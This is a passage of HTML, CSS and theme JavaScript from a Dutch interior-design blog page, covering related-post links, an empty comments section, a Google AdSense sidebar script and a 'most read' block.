				}.tdi_102_de0 .td-editor-date,
				.tdi_102_de0 .td-module-comments a{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_102_de0 .td-excerpt{
					font-size:12px !important;line-height:1.8 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_102_de0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_102_de0 .td-module-container:before{
					bottom: -20px;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_102_de0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_102_de0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_102_de0 = new tdBlock();
block_tdi_102_de0.id = "tdi_102_de0";
block_tdi_102_de0.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_date":"","show_com":"none","show_excerpt":"","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","related_articles_posts_limit":"2","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUifQ==","art_title":"0 0 12px","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#000000","image_height":"70","modules_category_margin":"2px 10px 0 0","modules_category_padding":"0","f_cat_font_family":"445","f_cat_font_size":"12","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#444444","f_meta_font_family":"445","f_meta_font_size":"12","f_meta_font_line_height":"1","f_meta_font_weight":"600","f_meta_font_transform":"uppercase","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","author_txt":"#999999","author_txt_hover":"#999999","date_txt":"#999999","art_excerpt":"16px 0 0","f_ex_font_family":"","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_ex_font_line_height":"1.8","ex_txt":"#444444","image_size":"td_1068x0","modules_category_spacing":"2px 10px 0 0","nextprev":"yes","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#444444","nextprev_border":"#000000","nextprev_border_h":"#444444","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMjQiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","all_modules_space":"40","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","limit":"2","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":545,"sample_posts_data":false,"separator":"","block_template_id":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_102_de0","tdc_css_class":"tdi_102_de0","tdc_css_class_style":"tdi_102_de0_rand_style"}';
block_tdi_102_de0.td_column_number = "2";
block_tdi_102_de0.block_type = "tdb_single_related";
block_tdi_102_de0.post_count = "2";
block_tdi_102_de0.found_posts = "18";
block_tdi_102_de0.header_color = "";
block_tdi_102_de0.ajax_pagination_infinite_stop = "";
block_tdi_102_de0.max_num_pages = "9";
tdBlocksArray.push(block_tdi_102_de0);
</script><div id=tdi_102_de0 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" class="td-image-wrap" title="De tuintrends om op jouw buitenruimte toe te passen"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/08/1693170677.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/" rel="bookmark" title="De tuintrends om op jouw buitenruimte toe te passen">De tuintrends om op jouw buitenruimte toe te passen</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Je tuin is de fijnste plek om tijd door te brengen in deze tijd van het jaar, maar is jouw tuin ook een beetje...</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/blog/de-tuintrends-om-op-jouw-buitenruimte-toe-te-passen/">Lees meer</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/blog/hoe-maak-je-een-lichtplan-voor-led-verlichting/" rel="bookmark" class="td-image-wrap" title="Hoe maak je een lichtplan voor led verlichting?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2023/02/1675955608-1068x712.jpeg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://interieuradvies-online.nl/blog/hoe-maak-je-een-lichtplan-voor-led-verlichting/" rel="bookmark" title="Hoe maak je een lichtplan voor led verlichting?">Hoe maak je een lichtplan voor led verlichting?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://interieuradvies-online.nl/blog/" class="td-post-category">Blog</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://interieuradvies-online.nl/author/"></a></span>                                                                                    <span class="td-module-comments"><a href="https://interieuradvies-online.nl/blog/hoe-maak-je-een-lichtplan-voor-led-verlichting/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Een goede verdeling van de verlichting in je huiskamer maakt de ruimte extra sfeervol. Toch heb je, behalve sfeerverlichting, ook een paar praktische lichtpunten...</div>
                    
                    <div class="td-read-more">
                        <a href="https://interieuradvies-online.nl/blog/hoe-maak-je-een-lichtplan-voor-led-verlichting/">Lees meer</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_102_de0" data-td_block_id="tdi_102_de0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_102_de0" data-td_block_id="tdi_102_de0"><i class="td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_103_73b tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103_73b" >
<style>

/* inline tdc_css att */

.tdi_103_73b{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103_73b{
margin-bottom:10px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_104_612 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_103_73b:hover .tdi_104_612 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_103_73b:hover .tdi_104_612 .tdm-title{
					cursor: default;
				}body .tdi_104_612 .tdm-title-line:after{
					background: #000000;
				}.tdi_103_73b:hover .tdi_104_612 .tdm-title-line:after{
					background: #000000;
				}.tdi_104_612 .tdm-title-line{
					width: 98px;
				
					height: 30px;
				}.tdi_104_612 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104_612 .tdm-title-line{
					width: 90px;
				}.tdi_104_612 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_104_612"><h3 class="tdm-title tdm-title-md">Comments</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_105_b25 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105_b25" >
<style>
/* custom css */
.tdi_105_b25 .comment-link{
                    display: inline-block;
                }.tdi_105_b25 .comment{
                    border-bottom-style: dashed;
                }.tdi_105_b25 .comment .children{
                    border-top-style: dashed;
                }.tdi_105_b25 .comment-form .submit{
                    background-color: #000000;
                
					font-family:Oswald !important;font-size:13px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_b25 .comment-form .submit:hover{
                    background-color: #444444;
                }.tdi_105_b25 cite{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_b25 .comment-content p{
					font-size:13px !important;
				}.tdi_105_b25 .comment-reply-link{
					text-transform:uppercase !important;
				}.tdi_105_b25 .comment-reply-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.6 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_105_b25 input[type=text],
                .tdi_105_b25 textarea{
					font-size:13px !important;
				}.tdi_105_b25 .comment-form-cookies-consent label,
                .tdi_105_b25 .logged-in-as,
                .tdi_105_b25 .logged-in-as a{
					font-size:13px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105_b25 cite{
					font-family:Oswald !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_b25 .comment-content p{
					font-size:12px !important;
				}.tdi_105_b25 .comment-reply-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.6 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_b25 input[type=text],
                .tdi_105_b25 textarea{
					font-size:12px !important;
				}.tdi_105_b25 .comment-form .submit{
					font-family:Oswald !important;font-size:12px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0px !important;
				}.tdi_105_b25 .comment-form-cookies-consent label,
                .tdi_105_b25 .logged-in-as,
                .tdi_105_b25 .logged-in-as a{
					font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_105_b25 .comment-link,
				.tdi_105_b25 .comment-edit-link{
					font-size:11px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_107_797  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_107_797{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_109_697  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_697{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_109_697{
margin-right:0px !important;
margin-left:0px !important;
position:relative;
}

.tdi_109_697 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_109_697{
padding-top:20px !important;
}
}

</style>
<div class="tdi_108_b17_rand_style td-element-style" ><style>
.tdi_108_b17_rand_style{
background-color:#ededed !important;
}
 </style></div><div class="vc_column_inner tdi_111_be7  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_111_be7{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_112_636 td_block_template_1 ">

<style>

/* inline tdc_css att */

.tdi_112_636{
margin-bottom:40px !important;
padding-top:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_636{
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_636{
margin-bottom:40px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_636{
margin-bottom:24px !important;
}
}

</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertentie</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1340293584337142" data-ad-slot=""></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_44e tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113_44e" >
<style>

/* inline tdc_css att */

.tdi_113_44e{
padding-top:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_114_270 .tdm-title{
					color: #000000;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}body .tdi_113_44e:hover .tdi_114_270 .tdm-title{
					color: #000000;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_113_44e:hover .tdi_114_270 .tdm-title{
					cursor: default;
				}body .tdi_114_270 .tdm-title-line:after{
					background: #000000;
				}.tdi_113_44e:hover .tdi_114_270 .tdm-title-line:after{
					background: #000000;
				}.tdi_114_270 .tdm-title-line{
					width: 140px;
				
					height: 30px;
				}.tdi_114_270 .tdm-title-line:after{
					height: 3px;
				
					bottom: 40%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_270 .tdm-title-line{
					width: 126px;
				}.tdi_114_270 .tdm-title{
					font-family:Oswald !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_270"><h3 class="tdm-title tdm-title-md">Meest gelezen</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_115_9b9 td-flb-margin-left td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_115_9b9" >
<style>

/* inline tdc_css att */

.tdi_115_9b9{
margin-bottom:24px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_9b9{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_9b9 .td-module-thumb{
					height: 200px;
				
					margin-left: -0px;
				}.tdi_115_9b9 .td_module_wrap{
					margin-bottom: 24px;
				}.tdi_115_9b9 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_115_9b9.td_with_ajax_pagination .td-next-prev-wrap{
				    top: 0;
				
				    margin: 20px 20px 0 0;
				}.tdi_115_9b9 .entry-thumb{
					background-position: center 50%;
				}.tdi_115_9b9 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_115_9b9 .td-module-meta-info{
					top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
				
				    margin: 0 auto;
				
					padding: 25px;
				}.tdi_115_9b9 .td-module-meta-info,
				.tdi_115_9b9 .td-next-prev-wrap{
					text-align: center;
				}.tdi_115_9b9 .td-image-container{
					margin-left: auto;
                    margin-right: auto;
				}.tdi_115_9b9 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_115_9b9 .td-excerpt{
					margin: 18px 0 0 0;
				
					display: none;
				}.tdi_115_9b9 .td-post-category{
					display: none;
				}.tdi_115_9b9 .td-author-date{
					display: none;
				}.tdi_115_9b9 .td-post-author-name{
					display: none;
				}.tdi_115_9b9 .td-post-date,
				.tdi_115_9b9 .td-post-author-name span{
					display: none;
				}.tdi_115_9b9 .entry-review-stars{
					display: none;
				}.tdi_115_9b9 .td-icon-star,
                .tdi_115_9b9 .td-icon-star-empty,
                .tdi_115_9b9 .td-icon-star-half{
					font-size: 15px;
				}.tdi_115_9b9 .td-module-comments{
					display: none;
				}.tdi_115_9b9 .td-module-thumb a:after{
				    content: '';
					position: absolute;
					top: 0;
					left: 0;
					width: 100%;
					height: 100%;
					background: rgba(0,0,0,0.2);
				}.tdi_115_9b9.td_with_ajax_pagination .td-next-prev-wrap a{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_115_9b9.td_with_ajax_pagination .td-next-prev-wrap a:hover{
					color: #ffffff;
				
					background-color: #000000;
				}.tdi_115_9b9 .td-module-title a{
					color: #ffffff;
				}.tdi_115_9b9 .td_module_wrap:hover .td-module-title a{
					color: #ffffff;
				}html:not([class*='ie']) .tdi_115_9b9 .entry-thumb:after{
                    background: rgba(0,0,0,0.5);
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_115_9b9 .entry-thumb:after {
                        content: '';
                        width: 100%;
                        height: 100%;
                        position: absolute;
                        top: 0;
                        left: 0;
                        opacity: 0;
                        transition: opacity 1s ease;
                        -webkit-transition: opacity 1s ease;
                        mix-blend-mode: darken;
                    }
                    html:not([class*='ie']) .tdi_115_9b9 .td-module-container:hover .entry-thumb:after {
                        opacity: 1;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_115_9b9 .td-module-thumb{
					height: 170px;
				}.tdi_115_9b9 .td_module_wrap{
					margin-bottom: 20px;
				}.tdi_115_9b9 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_115_9b9 .td-module-thumb{
					height: 150px;
				}.tdi_115_9b9 .td_module_wrap{
					margin-bottom: 15px;
				}.tdi_115_9b9 .td_module_wrap:last-child{
				    margin-bottom: 0;
				}.tdi_115_9b9 .td-module-meta-info{
					padding: 20px;
				}.tdi_115_9b9 .entry-title{
					font-family:Oswald !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){

}
</style><script>var block_tdi_115_9b9 = new tdBlock();
block_tdi_115_9b9.id = "tdi_115_9b9";
block_tdi_115_9b9.atts = '{"image_align":"center","meta_info_align":"center","image_margin":"0","image_size":"td_696x0","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIyMCJ9","modules_height":"eyJhbGwiOiIyMDAiLCJwb3J0cmFpdCI6IjE1MCIsImxhbmRzY2FwZSI6IjE3MCJ9","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_spacing":"1","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mix_type":"","color_overlay":"rgba(0,0,0,0.2)","mix_type_h":"darken","mix_color_h":"rgba(0,0,0,0.5)","sort":"","title_txt":"#ffffff","title_txt_hover":"#ffffff","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI0IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"3","art_title":"0","td_ajax_preloading":"preload","ajax_pagination":"next_prev","nextprev_icon":"#ffffff","nextprev_icon_h":"#ffffff","nextprev_bg":"#000000","nextprev_bg_h":"#000000","category_id":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","block_title_over":"","block_title_space":"","nextprev_position":"top","nextprev":"","image_alignment":"50","image_radius":"","video_icon":"","video_icon_pos":"center","image_margin_right":"","image_margin_forced":"","meta_width":"","meta_margin":"","art_excerpt":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","review_size":"2.5","excerpt_middle":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115_9b9","tdc_css_class":"tdi_115_9b9","tdc_css_class_style":"tdi_115_9b9_rand_style"}';
block_tdi_115_9b9.td_column_number = "1";
block_tdi_115_9b9.block_type = "td_flex_block_2";
block_tdi_115_9b9.post_count = "3";
block_tdi_115_9b9.found_posts = "71";
block_tdi_115_9b9.header_color = "";
block_tdi_115_9b9.ajax_pagination_infinite_stop = "";
block_tdi_115_9b9.max_num_pages = "24";
tdBlocksArray.push(block_tdi_115_9b9);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"></div></div><div class="td-block-inner-pagination"><div id=tdi_115_9b9 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://interieuradvies-online.nl/inspiratie/de-geheimen-van-slimme-schakelaars-onthuld-hoe-ze-jouw-woning-transformeren/" rel="bookmark" class="td-image-wrap" title="De geheimen van slimme schakelaars onthuld: hoe ze jouw woning transformeren"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://interieuradvies-online.nl/wp-content/uploads/2025/03/1741180627-696x422.jpg"  ></span></a></div>
                <div class="td-module-meta-info">
                    
